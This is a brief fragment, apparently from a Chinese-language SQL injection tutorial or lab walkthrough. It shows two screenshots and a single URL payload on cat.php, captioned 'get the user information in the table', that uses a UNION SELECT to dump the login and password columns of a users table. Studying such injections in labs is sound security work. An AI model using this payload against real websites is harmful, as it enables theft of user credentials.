 /cat.php?id=-1 union select 1,group_concat(login,0x3a,password),3,4 from users获取表中用户信息